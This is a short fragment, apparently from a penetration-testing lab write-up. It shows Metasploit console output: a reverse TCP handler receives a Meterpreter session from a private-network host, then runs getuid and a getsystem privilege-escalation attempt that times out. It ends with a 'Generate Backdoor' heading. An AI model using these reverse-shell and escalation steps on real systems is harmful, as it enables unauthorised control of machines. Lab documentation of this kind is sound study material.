 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.33:10888
[*] Meterpreter session 1 opened (192.168.43.33:10888 → 192.168.43.80:50354) at 2023-11-14 01:31:36 -0500
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > getsystem
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter >
meterpreter >
meterpreter > getuid
[*] 192.168.43.80 - Meterpreter session 1 closed.  Reason: Died
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
msf6 exploit(multi/handler) >
Generate Backdoor